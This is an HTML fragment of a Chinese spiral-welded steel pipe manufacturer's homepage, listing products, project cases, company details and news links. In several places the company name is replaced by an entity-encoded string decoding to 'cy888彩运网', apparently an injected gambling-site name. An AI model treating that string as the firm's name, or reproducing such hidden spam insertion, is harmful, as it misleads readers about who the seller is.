xiaobianju column"> <div   id=""    class="index_cp_list"> <h2 class="index_cp_tytittle"><a href="http://ie2000.com/luoxuan/lxhg">螺旋焊管</a></h2> <div   id=""    class="index_cp_list_box aos-init" aos="fade-up" aos-duration="800"> <a class="index_cp_list_a" rel="nofollow" href="http://ie2000.com/23910.html" target="_blank" title="埋地供水用螺旋焊管"> <img src="http://ie2000.com/wp-content/themes/Blueidea/timthumb.php?src=http://ie2000.com/wp-content/uploads/2020/07/202007190737417.jpg&w=238&h=200&zc=1" alt="埋地供水用螺旋焊管"/> </a> <h3><a class="" href="http://ie2000.com/23910.html" target="_blank" title="埋地供水用螺旋焊管">埋地供水用螺旋焊管</a></h3> <div   id=""    class="index_cp_url"> <a class="" href="http://ie2000.com/23910.html" target="_blank" title="埋地供水用螺旋焊管">查看详情</a> <a class="blue_red" <a href="tel:13903276700">立刻询价</a> </div> </div> <div   id=""    class="index_cp_list_box aos-init" aos="fade-up" aos-duration="800"> <a class="index_cp_list_a" rel="nofollow" href="http://ie2000.com/23904.html" target="_blank" title="大口径厚壁螺旋焊管"> <img src="http://ie2000.com/wp-content/themes/Blueidea/timthumb.php?src=http://ie2000.com/wp-content/uploads/2021/06/2021061006025638.png&w=238&h=200&zc=1" alt="大口径厚壁螺旋焊管"/> </a> <h3><a class="" href="http://ie2000.com/23904.html" target="_blank" title="大口径厚壁螺旋焊管">大口径厚壁螺旋焊管</a></h3> <div   id=""    class="index_cp_url"> <a class="" href="http://ie2000.com/23904.html" target="_blank" title="大口径厚壁螺旋焊管">查看详情</a> <a class="blue_red" <a href="tel:13903276700">立刻询价</a> </div> </div> </div> </div> <div   id=""    class="col-sm-3 col-xs-6 index_cpbox xiaobianju column"> <div   id=""    class="index_cp_list"> <h2 class="index_cp_tytittle"><a href="http://ie2000.com/luoxuan/smmhhlxgg">双面埋弧焊螺旋钢管</a></h2> <div   id=""    class="index_cp_list_box aos-init" aos="fade-up" aos-duration="800"> <a class="index_cp_list_a" rel="nofollow" href="http://ie2000.com/23674.html" target="_blank" title="双面埋弧螺旋焊接钢管"> <img src="http://ie2000.com/wp-content/themes/Blueidea/timthumb.php?src=http://ie2000.com/wp-content/uploads/2020/05/2020053004443320.jpg&w=238&h=200&zc=1" alt="双面埋弧螺旋焊接钢管"/> </a> <h3><a class="" href="http://ie2000.com/23674.html" target="_blank" title="双面埋弧螺旋焊接钢管">双面埋弧螺旋焊接钢管</a></h3> <div   id=""    class="index_cp_url"> <a class="" href="http://ie2000.com/23674.html" target="_blank" title="双面埋弧螺旋焊接钢管">查看详情</a> <a class="blue_red" <a href="tel:13903276700">立刻询价</a> </div> </div> <div   id=""    class="index_cp_list_box aos-init" aos="fade-up" aos-duration="800"> <a class="index_cp_list_a" rel="nofollow" href="http://ie2000.com/22329.html" target="_blank" title="双面螺旋埋弧焊接钢管"> <img src="http://ie2000.com/wp-content/themes/Blueidea/timthumb.php?src=http://ie2000.com/wp-content/uploads/2021/06/2021061006025638.png&w=238&h=200&zc=1" alt="双面螺旋埋弧焊接钢管"/> </a> <h3><a class="" href="http://ie2000.com/22329.html" target="_blank" title="双面螺旋埋弧焊接钢管">双面螺旋埋弧焊接钢管</a></h3> <div   id=""    class="index_cp_url"> <a class="" href="http://ie2000.com/22329.html" target="_blank" title="双面螺旋埋弧焊接钢管">查看详情</a> <a class="blue_red" <a href="tel:13903276700">立刻询价</a> </div> </div> </div> </div> </div> </div></div><div   id=""    class="index_anli"> <div   id=""    class="container"> <div   id=""    class="index_ty_tittle"> <h3>成功案例</h3> <p><span>1000+</span>&#99;&#121;&#56;&#56;&#56;&#24425;&#36816;&#32593;螺旋钢管工程应用案例，足迹遍布各行各业</p> </div> <div   id=""    class="row xbj clearfix"> <div   id=""    class="col-md-6 xiaobianju column"> <div   id=""    class="index_anli_two"> <div   id=""    class="row xbj clearfix" style="margin-bottom: 16px"> <div   id=""    class="col-xs-6 xiaobianju column aos-init" aos="fade-up" aos-duration="800"> <div   id=""    class="anli_two_list"> <a class="" rel="nofollow" href="http://ie2000.com/7424.html" target="_blank" title="邯郸肥乡饮用水工程"><img src="http://ie2000.com/wp-content/themes/Blueidea/timthumb.php?src=http://ie2000.com/wp-content/uploads/2020/04/2020043002294321-1024x768.jpg&w=288&h=264&zc=1" alt="邯郸肥乡饮用水工程"/> <h3>邯郸肥乡饮用水工程</h3> </a> </div> </div> <div   id=""    class="col-xs-6 xiaobianju column aos-init" aos="fade-up" aos-duration="800"> <div   id=""    class="anli_two_list"> <a class="" rel="nofollow" href="http://ie2000.com/1800.html" target="_blank" title="安徽蚌埠污水处理项目"><img src="http://ie2000.com/wp-content/themes/Blueidea/timthumb.php?src=http://ie2000.com/wp-content/uploads/2020/01/2020011408372057.jpg&w=288&h=264&zc=1" alt="安徽蚌埠污水处理项目"/> <h3>安徽蚌埠污水处理项目</h3> </a> </div> </div> </div> <div   id=""    class="anli_two_list aos-init" aos="fade-up" aos-duration="800" style="margin-bottom:16px;"> <a class="" rel="nofollow" href="http://ie2000.com/1621.html" target="_blank" title="煤矿瓦斯抽放用涂塑钢管"><img src="http://ie2000.com/wp-content/themes/Blueidea/timthumb.php?src=http://ie2000.com/wp-content/uploads/2020/01/2020011105393924.jpg&w=592&h=264&zc=1" alt="煤矿瓦斯抽放用涂塑钢管"/> <h3>煤矿瓦斯抽放用涂塑钢管</h3> </a> </div> </div> </div> <div   id=""    class="col-md-6 xiaobianju column"> <div   id=""    class="index_anli_two"> <div   id=""    class="anli_two_list aos-init" aos="fade-up" aos-duration="800" style="margin-bottom:16px;"> <a class="" rel="nofollow" href="http://ie2000.com/1610.html" target="_blank" title="湖南黄冈医院消防管道工程"><img src="http://ie2000.com/wp-content/themes/Blueidea/timthumb.php?src=http://ie2000.com/wp-content/uploads/2020/01/2020011105280695-1024x711.jpg&w=592&h=264&zc=1" alt="湖南黄冈医院消防管道工程"/> <h3>湖南黄冈医院消防管道工程</h3> </a> </div> <div   id=""    class="row xbj clearfix"> <div   id=""    class="col-xs-6 xiaobianju column aos-init" aos="fade-up" aos-duration="800"> <div   id=""    class="anli_two_list"> <a class="" rel="nofollow" href="http://ie2000.com/1475.html" target="_blank" title="温州市市政工程建设开发公司"><img src="http://ie2000.com/wp-content/themes/Blueidea/timthumb.php?src=http://ie2000.com/wp-content/uploads/2020/01/2020010805253516-1024x768.jpg&w=288&h=264&zc=1" alt="温州市市政工程建设开发公司"/> <h3>温州市市政工程建设开发公司</h3> </a> </div> </div> <div   id=""    class="col-xs-6 xiaobianju column aos-init" aos="fade-up" aos-duration="800"> <div   id=""    class="anli_two_list"> <a class="" rel="nofollow" href="http://ie2000.com/1470.html" target="_blank" title="山东曹县天然气输送管道工程"><img src="http://ie2000.com/wp-content/themes/Blueidea/timthumb.php?src=http://ie2000.com/wp-content/uploads/2020/01/2020010804584127.jpg&w=288&h=264&zc=1" alt="山东曹县天然气输送管道工程"/> <h3>山东曹县天然气输送管道工程</h3> </a> </div> </div> </div> </div> </div> </div> </div></div><div   id=""    class="index_hezuo"> <div   id=""    class="container"> <div   id=""    class="index_ty_tittle white"> <h3>合作伙伴</h3> <p><span>500+</span>&#99;&#121;&#56;&#56;&#56;&#24425;&#36816;&#32593;合作伙伴信任，演绎昱通螺旋钢管厂家实力</p> </div> <div   id=""    class="index_hezuo_down"> <div   id=""    class="row xbj clearfix"> <div   id=""    class="col-zdlg-2-5 col-sm-3 col-xs-4 xiaobianju column aos-init" aos="fade-up" aos-duration="800"> <img class="index_hezuo_a" src="http://ie2000.com/wp-content/themes/Blueidea/timthumb.php?src=http://ie2000.com/wp-content/uploads/2019/12/2019121507464669.png&w=227&h=120&zc=1" alt=""/> </div> <div   id=""    class="col-zdlg-2-5 col-sm-3 col-xs-4 xiaobianju column aos-init" aos="fade-up" aos-duration="800"> <img class="index_hezuo_a" src="http://ie2000.com/wp-content/themes/Blueidea/timthumb.php?src=http://ie2000.com/wp-content/uploads/2019/12/2019121507434593.png&w=227&h=120&zc=1" alt=""/> </div> <div   id=""    class="col-zdlg-2-5 col-sm-3 col-xs-4 xiaobianju column aos-init" aos="fade-up" aos-duration="800"> <img class="index_hezuo_a" src="http://ie2000.com/wp-content/themes/Blueidea/timthumb.php?src=http://ie2000.com/wp-content/uploads/2019/12/2019121507431938.png&w=227&h=120&zc=1" alt=""/> </div> <div   id=""    class="col-zdlg-2-5 col-sm-3 col-xs-4 xiaobianju column aos-init" aos="fade-up" aos-duration="800"> <img class="index_hezuo_a" src="http://ie2000.com/wp-content/themes/Blueidea/timthumb.php?src=http://ie2000.com/wp-content/uploads/2019/12/2019121513060882.png&w=227&h=120&zc=1" alt=""/> </div> <div   id=""    class="col-zdlg-2-5 col-sm-3 col-xs-4 xiaobianju column aos-init" aos="fade-up" aos-duration="800"> <img class="index_hezuo_a" src="http://ie2000.com/wp-content/themes/Blueidea/timthumb.php?src=http://ie2000.com/wp-content/uploads/2022/04/202204150220591.jpeg&w=227&h=120&zc=1" alt=""/> </div> <div   id=""    class="col-zdlg-2-5 col-sm-3 col-xs-4 xiaobianju column aos-init" aos="fade-up" aos-duration="800"> <img class="index_hezuo_a" src="http://ie2000.com/wp-content/themes/Blueidea/timthumb.php?src=http://ie2000.com/wp-content/uploads/2022/04/2022041502214367.jpeg&w=227&h=120&zc=1" alt=""/> </div> <div   id=""    class="col-zdlg-2-5 col-sm-3 col-xs-4 xiaobianju column aos-init" aos="fade-up" aos-duration="800"> <img class="index_hezuo_a" src="http://ie2000.com/wp-content/themes/Blueidea/timthumb.php?src=http://ie2000.com/wp-content/uploads/2022/04/2022041502215293.jpeg&w=227&h=120&zc=1" alt=""/> </div> <div   id=""    class="col-zdlg-2-5 col-sm-3 col-xs-4 xiaobianju column aos-init" aos="fade-up" aos-duration="800"> <img class="index_hezuo_a" src="http://ie2000.com/wp-content/themes/Blueidea/timthumb.php?src=http://ie2000.com/wp-content/uploads/2022/04/2022041502231675.jpeg&w=227&h=120&zc=1" alt=""/> </div> <div   id=""    class="col-zdlg-2-5 col-sm-3 col-xs-4 xiaobianju column aos-init" aos="fade-up" aos-duration="800"> <img class="index_hezuo_a" src="http://ie2000.com/wp-content/themes/Blueidea/timthumb.php?src=http://ie2000.com/wp-content/uploads/2022/04/2022041502244491.png&w=227&h=120&zc=1" alt=""/> </div> <div   id=""    class="col-zdlg-2-5 col-sm-3 col-xs-4 xiaobianju column aos-init" aos="fade-up" aos-duration="1400"> <a class="index_hz_more index_hezuo_a" href="kehu" rel="nofollow" target="_blank" title="查看更多伙伴"><img class="index_hezuo_list" src="http://ie2000.com/wp-content/themes/Blueidea/img/index_hz_more.png" alt="查看更多伙伴" /></a> </div> </div> </div> </div></div><div   id=""    class="index_about"> <div   id=""    class="container"> <div   id=""    class="index_ty_tittle"> <h3>关于我们</h3> <p><span>10年</span>专业螺旋钢管生产线，打造业内标杆行业</p> </div> <div   id=""    class="index_gy_about clearfix"> <div   id=""    class="col-md-6 col-sm-5 zbj0 column aos-init" aos="fade-right" aos-duration="800"> <div   id=""    class="bcc"> <img src="http://ie2000.com/wp-content/uploads/2022/01/2022011304051232.png" alt="" class="index_about_pic"> </div> </div> <div   id=""    class="col-md-6 col-sm-7 column aos-init" aos="fade-up" aos-duration="800"> <div   id=""    class="index_about_content"> <h3><strong>盐山昱通管道有限公司</strong></h3><p>&#99;&#121;&#56;&#56;&#56;&#24425;&#36816;&#32593;是一家专业生产双面埋弧焊螺旋钢管的厂家，地址位于河北省沧州市盐山县蒲洼城园区。是河北以及天津地区螺旋钢管生产厂家十大排行榜之星，公司年产能力达10万吨，拥有国内先进的螺旋钢管生产线，防腐加工生产线，钢管表面处理设备，以及完善的检测设备(超声波连续探伤设备、工业X射线设备、水压设备、理化检测设备等)。公司主要生产大口径厚壁螺旋钢管，厂内加工防腐/保温/涂塑钢管等。可生产产品标准：GB/T9711-2017 石油天然气工业管线输送系统用钢管。用途：输送原油、天燃气、高压流体(水电站)、化工流体、其它可燃流体等。SY/T5037-2018 普通流体输送管道用埋弧焊钢管，GB/T3091-2015 低压流体输送用焊接钢管，用途：供水、排水、煤气、蒸气，公司专业生产螺旋缝双面埋弧焊钢管,规格D219mm～D3220mm(壁厚5mm～25mm)。公司生产的螺旋钢管产品质量优良，广泛应用于西南及西北地区的各项国家重点供排水工程中。</p><p><a href="http://ie2000.com/about">了解更多</a></p> </div> </div> </div> </div></div><div   id=""    class="index_news"> <div   id=""    class="container"> <div   id=""    class="index_ty_tittle white"> <h3>新闻动态</h3> <p>螺旋钢管百科资讯，帮助采购挑选质优价廉产品</p> </div> <div   id=""    class="row clearfix"> <div   id=""    class="tabbable"> <ul class="tab_name"> <li class="active"> <a href="#tab_1" data-toggle="tab">钢管百科</a> </li> <li> <a href="#tab_2" data-toggle="tab">价格行情</a> </li> <li> <a href="#tab_3" data-toggle="tab">销售网络</a> </li> <li> <a href="http://ie2000.com/pipe" target="_blank" title="更多动态+">更多动态+</a> </li> </ul> <div   id=""    class="tab-content"> <div class="tab-pane active" id="tab_1"> <div   id=""    class="index_news_content clearfix"> <div   id=""    class="col-sm-4 sjbxs column"> <div   id=""    class="index_news_picbox"> <a class="" rel="nofollow" href="http://ie2000.com/42057.html" target="_blank" title="X72螺旋钢管：高强度油气输送管道的专业选择"><img src="http://ie2000.com/wp-content/themes/Blueidea/timthumb.php?src=http://ie2000.com/wp-content/uploads/2022/05/2022052605132472-1024x678.png&w=370&h=300&zc=1" alt="X72螺旋钢管：高强度油气输送管道的专业选择"/> <h2>X72螺旋钢管：高强度油气输送管道的专业选择</h2> </a> </div> </div> <div   id=""    class="col-sm-8 column"> <div   id=""    class="index_news_list"> <ul class="clearfix"> <li><a class="" href="http://ie2000.com/42055.html" target="_blank" title="X60螺旋钢管：高性能油气输送管道的专业选择">X60螺旋钢管：高性能油气输送管道的专业选择</a><time>2025-06-23</time></li> <li><a class="" href="http://ie2000.com/42053.html" target="_blank" title="X52螺旋钢管：中高强度油气输送管道的专业选择">X52螺旋钢管：中高强度油气输送管道的专业选择</a><time>2025-06-23</time></li> <li><a class="" href="http://ie2000.com/42051.html" target="_blank" title="X42螺旋钢管：石油天然气输送管道的经济型选择">X42螺旋钢管：石油天然气输送管道的经济型选择</a><time>2025-06-23</time></li> <li><a class="" href="http://ie2000.com/42049.html" target="_blank" title="L450螺旋钢管：高强度油气输送管道的专业选择">L450螺旋钢管：高强度油气输送管道的专业选择</a><time>2025-06-23</time></li> <li><a class="" href="http://ie2000.com/42047.html" target="_blank" title="L360螺旋钢管：高性能油气输送管道的专业选择">L360螺旋钢管：高性能油气输送管道的专业选择</a><time>2025-06-23</time></li> <li><a class="" href="http://ie2000.com/42045.html" target="_blank" title="L290螺旋钢管：高强度油气输送管道的专业选择">L290螺旋钢管：高强度油气输送管道的专业选择</a><time>2025-06-23</time></li> <li><a class="" href="http://ie2000.com/42042.html" target="_blank" title="L245R螺旋钢管：高性能油气输送管道的专业之选">L245R螺旋钢管：高性能油气输送管道的专业之选</a><time>2025-06-23</time></li> <li><a class="" href="http://ie2000.com/42040.html" target="_blank" title="L245螺旋钢管：石油天然气输送管道的专业选择">L245螺旋钢管：石油天然气输送管道的专业选择</a><time>2025-06-23</time></li> <li><a class="" href="http://ie2000.com/42038.html" target="_blank" title="16MnR螺旋钢管：专业压力容器用管的全面解析">16MnR螺旋钢管：专业压力容器用管的全面解析</a><time>2025-06-23</time></li> <li><a class="" href="http://ie2000.com/42036.html" target="_blank" title="16锰螺旋钢管">16锰螺旋钢管</a><time>2025-06-23</time></li> </ul> </div> </div> </div> </div> <div class="tab-pane" id="tab_2"> <div   id=""    class="index_news_content clearfix"> <div   id=""    class="col-sm-4 sjbxs column"> <div   id=""    class="index_news_picbox"> <a class="" rel="nofollow" href="http://ie2000.com/42017.html" target="_blank" title="273螺旋钢管价格"><img src="http://ie2000.com/wp-content/themes/Blueidea/timthumb.php?src=http://ie2000.com/wp-content/uploads/2024/05/2024052002145010-1024x768.jpg&w=370&h=300&zc=1" alt="273螺旋钢管价格"/> <h2>273螺旋钢管价格</h2> </a> </div> </div> <div   id=""    class="col-sm-8 column"> <div   id=""    class="index_news_list"> <ul class="clearfix"> <li><a class="" href="http://ie2000.com/42015.html" target="_blank" title="219螺旋钢管价格">219螺旋钢管价格</a><time>2024-06-03</time></li> <li><a class="" href="http://ie2000.com/42013.html" target="_blank" title="dn600螺旋钢管价格">dn600螺旋钢管价格</a><time>2024-06-03</time></li> <li><a class="" href="http://ie2000.com/42011.html" target="_blank" title="dn400螺旋钢管多少钱一米">dn400螺旋钢管多少钱一米</a><time>2024-06-03</time></li> <li><a class="" href="http://ie2000.com/42009.html" target="_blank" title="螺旋钢管一米价格">螺旋钢管一米价格</a><time>2024-06-03</time></li> <li><a class="" href="http://ie2000.com/41927.html" target="_blank" title="天津螺旋钢管价格">天津螺旋钢管价格</a><time>2023-12-06</time></li> <li><a class="" href="http://ie2000.com/41925.html" target="_blank" title="1220厚壁螺旋钢管价格多少钱一吨">1220厚壁螺旋钢管价格多少钱一吨</a><time>2023-10-20</time></li> <li><a class="" href="http://ie2000.com/41922.html" target="_blank" title="1220厚壁螺旋钢管今日价格">1220厚壁螺旋钢管今日价格</a><time>2023-10-20</time></li> <li><a class="" href="http://ie2000.com/41903.html" target="_blank" title="DN450厚壁螺旋钢管价格多少钱一米">DN450厚壁螺旋钢管价格多少钱一米</a><time>2023-10-20</time></li> <li><a class="" href="http://ie2000.com/41900.html" target="_blank" title="DN450厚壁螺旋钢管价格多少钱一吨">DN450厚壁螺旋钢管价格多少钱一吨</a><time>2023-10-20</time></li> <li><a class="" href="http://ie2000.com/41898.html" target="_blank" title="DN450厚壁螺旋钢管今日价格">DN450厚壁螺旋钢管今日价格</a><time>2023-10-20</time></li> </ul> </div> </div> </div> </div> <div class="tab-pane" id="tab_3"> <div   id=""    class="index_news_content clearfix"> <div   id=""    class="col-sm-4 sjbxs column"> <div   id=""    class="index_news_picbox"> <a class="" rel="nofollow" href="http://ie2000.com/41957.html" target="_blank" title="河北螺旋钢管厂家"><img src="http://ie2000.com/wp-content/themes/Blueidea/timthumb.php?src=http://ie2000.com/wp-content/uploads/2023/04/2023042804045276-1024x768.jpeg&w=370&h=300&zc=1" alt="河北螺旋钢管厂家"/> <h2>河北螺旋钢管厂家</h2> </a> </div> </div> <div   id=""    class="col-sm-8 column"> <div   id=""    class="index_news_list"> <ul class="clearfix"> <li><a class="" href="http://ie2000.com/41681.html" target="_blank" title="天津螺旋钢管厂家">天津螺旋钢管厂家</a><time>2023-10-02</time></li> <li><a class="" href="http://ie2000.com/39314.html" target="_blank" title="新疆螺旋钢管厂家">新疆螺旋钢管厂家</a><time>2023-05-08</time></li> <li><a class="" href="http://ie2000.com/39311.html" target="_blank" title="中卫螺旋钢管厂家">中卫螺旋钢管厂家</a><time>2023-05-08</time></li> <li><a class="" href="http://ie2000.com/39308.html" target="_blank" title="固原螺旋钢管厂家">固原螺旋钢管厂家</a><time>2023-05-08</time></li> <li><a class="" href="http://ie2000.com/39305.html" target="_blank" title="吴忠螺旋钢管厂家">吴忠螺旋钢管厂家</a><time>2023-05-08</time></li> <li><a class="" href="http://ie2000.com/39302.html" target="_blank" title="石嘴山螺旋钢管厂家">石嘴山螺旋钢管厂家</a><time>2023-05-08</time></li> <li><a class="" href="http://ie2000.com/39299.html" target="_blank" title="银川螺旋钢管厂家">银川螺旋钢管厂家</a><time>2023-05-08</time></li> <li><a class="" href="http://ie2000.com/39296.html" target="_blank" title="宁夏螺旋钢管厂家">宁夏螺旋钢管厂家</a><time>2023-05-08</time></li> <li><a class="" href="http://ie2000.com/39293.html" target="_blank" title="海东螺旋钢管厂家">海东螺旋钢管厂家</a><time>2023-05-08</time></li> <li><a class="" href="http://ie2000.com/39284.html" target="_blank" title="西宁螺旋钢管厂家">西宁螺旋钢管厂家</a><time>2023-05-07</time></li> </ul> </div> </div> </div> </div> </div> </div> </div> </div></div><div   id=""    class="foot"><div   id=""    class="container"> <div   id=""    class="links"> <b><i class="fa fa-link"></i>友情链接：</b>  </div> <div   id=""    class="footbar"> <div   id=""    class="row clearfix"> <div   id=""    class="col-md-8 column"> <div   id=""    class="row clearfix"> <div   id=""    class="col-zdlg-2-5 col-md-4 col-sm-3 col-xs-4 column"> <div   id=""    class="foot_list aos-init" aos="fade-up" aos-duration="1000"> <h3 class="foot_biaoti">&#99;&#121;&#56;&#56;&#56;&#24425;&#36816;&#32593;</h3> <div   id=""    class="menu-%e4%ba%a7%e5%93%81%e4%b8%ad%e5%bf%83-container"><ul id="menu-%e4%ba%a7%e5%93%81%e4%b8%ad%e5%bf%83" class="foot_nav_ul"><li id="menu-item-278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-278"><a href="http://ie2000.com/luoxuan">螺旋钢管</a></li><li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="http://ie2000.com/baowen">保温钢管</a></li><li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="http://ie2000.com/fangfu">防腐钢管</a></li><li id="menu-item-428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-428"><a href="http://ie2000.com/tusu">涂塑钢管</a></li><li id="menu-item-30961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30961"><a href="http://ie2000.com/peijian/wantou">弯头系列</a></li><li id="menu-item-30962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30962"><a href="http://ie2000.com/peijian/falan">法兰系列</a></li><li id="menu-item-28627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28627"><a href="http://ie2000.com/luoxuangangguan">螺旋钢管厂家</a></li></ul></div> </div> </div> <div   id=""    class="col-zdlg-2-5 col-md-4 col-sm-3 col-xs-4 column"> <div   id=""    class="foot_list aos-init" aos="fade-up" aos-duration="1200"> <h3 class="foot_biaoti">产品定制</h3> <div   id=""    class="menu-%e4%ba%a7%e5%93%81%e5%ae%9a%e5%88%b6-container"><ul id="menu-%e4%ba%a7%e5%93%81%e5%ae%9a%e5%88%b6" class="foot_nav_ul"><li id="menu-item-22612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22612"><a href="http://ie2000.com/luoxuan/han">螺旋焊接钢管</a></li><li id="menu-item-22611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22611"><a href="http://ie2000.com/fangfu/tpep">TPEP防腐钢管</a></li><li id="menu-item-22608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22608"><a href="http://ie2000.com/baowen/jaz">聚氨酯保温钢管</a></li><li id="menu-item-22606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22606"><a href="http://ie2000.com/luoxuan/luoxuanfeng">螺旋缝埋弧焊钢管</a></li><li id="menu-item-22610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22610"><a href="http://ie2000.com/fangfu/ipn8710">IPN8710防腐钢管</a></li><li id="menu-item-22609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22609"><a href="http://ie2000.com/baowen/zhengqi">钢套钢蒸汽保温钢管</a></li><li id="menu-item-22607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22607"><a href="http://ie2000.com/fangfu/huan">环氧煤沥青防腐钢管</a></li></ul></div> </div> </div> <div   id=""    class="col-zdlg-2-5 col-md-4 col-sm-3 col-xs-4 column"> <div   id=""    class="foot_list aos-init" aos="fade-up" aos-duration="1400"> <h3 class="foot_biaoti">成功案例</h3> <div   id=""    class="menu-%e6%88%90%e5%8a%9f%e6%a1%88%e4%be%8b-container"><ul id="menu-%e6%88%90%e5%8a%9f%e6%a1%88%e4%be%8b" class="foot_nav_ul"><li id="menu-item-1813" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-1813"><a href="http://ie2000.com/" aria-current="page">昱通管道</a></li><li id="menu-item-156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-156"><a href="http://ie2000.com/anli">工程案例</a></li><li id="menu-item-166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166"><a href="http://ie2000.com/kehu">合作客户</a></li><li id="menu-item-359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-359"><a href="http://ie2000.com/evaluate">客户评价</a></li><li id="menu-item-1811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1811"><a href="http://ie2000.com/down">资料下载</a></li><li id="menu-item-1812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1812"><a href="http://ie2000.com/pzbz">品质保证</a></li></ul></div> </div> </div> <div   id=""    class="col-zdlg-2-5 col-md-4 col-sm-3 col-xs-4 column"> <div   id=""    class="foot_list aos-init" aos="fade-up" aos-duration="1600"> <h3 class="foot_biaoti">关于我们</h3> <div   id=""    class="menu-%e5%85%b3%e4%ba%8e%e6%88%91%e4%bb%ac-container"><ul id="menu-%e5%85%b3%e4%ba%8e%e6%88%91%e4%bb%ac" class="foot_nav_ul"><li id="menu-item-163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163"><a href="http://ie2000.com/about">厂家介绍</a></li><li id="menu-item-24676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24676"><a href="http://ie2000.com/xiaoshou">销售网络</a></li><li id="menu-item-1809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1809"><a href="http://ie2000.com/contact">联系厂家</a></li><li id="menu-item-161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161"><a href="http://ie2000.com/licheng">发展历程</a></li><li id="menu-item-1810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1810"><a href="http://ie2000.com/join">加入我们</a></li></ul></div> </div> </div> <div   id=""    class="col-zdlg-2-5 col-md-4 col-sm-3 col-xs-4 column"> <div   id=""    class="foot_list aos-init" aos="fade-up" aos-duration="1800"> <h3 class="foot_biaoti">新闻资讯</h3> <div   id=""    class="menu-%e6%96%b0%e9%97%bb%e8%b5%84%e8%ae%af-container"><ul id="menu-%e6%96%b0%e9%97%bb%e8%b5%84%e8%ae%af" class="foot_nav_ul"><li id="menu-item-382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-382"><a href="http://ie2000.com/pipe">钢管百科</a></li><li id="menu-item-800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-800"><a href="http://ie2000.com/hangqing">价格行情</a></li><li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="http://ie2000.com/xinwen/dongtai">企业动态</a></li><li id="menu-item-1808" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1808"><a href="http://ie2000.com/xinwen">行业资讯</a></li></ul></div> </div> </div> </div> </div> <div   id=""    class="col-md-4 column"> <div   id=""    class="row clearfix"> <div   id=""    class="col-xs-7 column"> <div   id=""    class="foot_list aos-init" aos="fade-up" aos-duration="2000"> <h3 class="foot_biaoti">联系我们</h3> <div   id=""    class="foot_nav_ul"> <ul><li>地 址：盐山经济开发区蒲洼城园区</li><li>电 话：139-0327-6700</li><li>传 真：0317-576-0336</li><li>服务投诉监督电话：0317-5760336</li></ul> </div> </div> </div> <div   id=""    class="col-xs-5 column"> <div   id=""    class="foot_list"> <h3 class="foot_biaoti">微信扫一扫获取<br>螺旋管今天价格</h3> <img class="aos-init" aos="flip-left" aos-duration="2200" src="http://ie2000.com/wp-content/themes/Blueidea/timthumb.php?src=http://ie2000.com/wp-content/uploads/2020/07/2020071405433525.jpg&w=120&h=120&zc=1" alt="X72螺旋钢管：高强度油气输送管道的专业选择"/> </div> </div> </div> </div> </div> </div> <div   id=""    class="banquan"> <div   id=""    class="row clearfix"> <div   id=""    class="col-md-6 column"> <div   id=""    class="banquan_left"> <p>© 2019-2025 YuTongPipe Inc. <a href="http://ie2000.com/" target="_blank" rel="noopener">盐山昱通管道有限公司</a></p> </div> </div> <div   id=""    class="col-md-6 column"> <div   id=""    class="banquan_right"> <p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-41997" src="http://ie2000.com/wp-content/uploads/2024/05/2024052006110852.png" alt="" width="16" height="17" /> </p><p> <a href="http://ie2000.com/wp-sitemap.xml" target="_blank" rel="noopener">Sitemap</a></p> </div> </div> </div> </div></div></div><ul class="clkfbox"> <li><a href="javascript:" class="cldan"><i class="fa fa-comments"></i></a> <div   id=""    class="cndns-right-box clearfix"> <div   id=""    class="box-border w470 clearfix"> <div   id=""    class="sev-t clearfix"> <i class="fa fa-globe"></i> <p>在线客服<b>服务时间：9:00-24:00</b></p> </div> <div   id=""    class="sev-b clearfix"> <h4>选择下列客服坐席马上在线沟通：</h4> <div id="zixunUl"> <div   id=""    class="zxkflist"></div> </div> </div> <span class="arrow-right"></span> </div> </div> </li> <li><a href="javascript:" class="cldan"><i class="fa fa-volume-control-phone"></i></a> <div   id=""    class="cndns-right-box clearfix"> <div   id=""    class="box-border w280 clearfix"> <div   id=""    class="sev-t clearfix"> <i class="fa fa-globe"></i> <p>139-0327-6700<b>7*24小时客服服务热线</b></p> </div> <span class="arrow-right"></span> </div> </div> </li> <li><a href="javascript:" class="cldan"><i class="fa fa-qrcode"></i></a> <div   id=""    class="cndns-right-box clearfix"> <div   id=""    class="box-border w200 clearfix"> <div   id=""    class="sev-t clearfix"> <img src="http://ie2000.com/wp-content/uploads/2020/07/2020071405433525.jpg" alt="">                <h6>微信扫一扫关注我们</h6> </div> <span class="arrow-right"></span> </div> </div> </li> <li id="back-to-top"><a href="" class="cldan" data-toggle="tooltip" data-placement="bottom" title="顶部"><i class="fa fa-arrow-up"></i></a></li></ul><script 